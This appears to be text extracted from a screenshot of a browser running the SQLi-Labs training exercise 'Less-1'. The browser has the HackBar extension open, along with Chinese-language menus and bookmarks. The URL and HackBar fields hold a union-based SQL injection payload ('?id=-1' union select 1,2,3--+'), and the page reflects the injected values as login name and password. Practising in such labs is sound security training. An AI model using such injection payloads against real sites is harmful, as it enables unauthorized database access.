 45.32.113.109:64854/Less-1/?id=-1' union select 1,2,3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:64854/Less-1/
?id=-1' union select 1,2,3--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1